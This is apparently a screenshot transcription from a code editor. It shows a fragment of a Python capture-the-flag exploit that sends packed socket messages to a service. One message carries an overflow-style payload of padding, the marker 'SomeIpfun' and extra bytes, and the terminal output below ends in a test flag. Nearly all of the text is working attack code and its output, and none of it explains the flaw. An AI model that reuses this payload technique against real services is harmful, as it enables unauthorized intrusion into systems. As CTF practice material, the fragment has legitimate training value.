 83 print(s1.recv(0x10))
84 p1 = pack(0x3333, 1, b"m")
85 s1.send(p1)
86 print(s1.recv(0x10))
87 p2 = pack(0x1111, 2, b"a" * (0x4B - 9) + b"SomeIpfun" + b"b" * 0x100)
88 s1.send(p2)
89 print(s1.recv(0x200))
问题 输出 调试控制台 终端 端口
b'""\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'""\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x03\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'33\x00\x01\x00\x00\x00\x08\x00\x00\x00\x00\x01\x07\x00\x00'
b'\x11\x11\x00\x02\x00\x00\x00\x1a\x00\x00\x00\x00\x01\x07\x00\x00flag{a-test-flag}\n'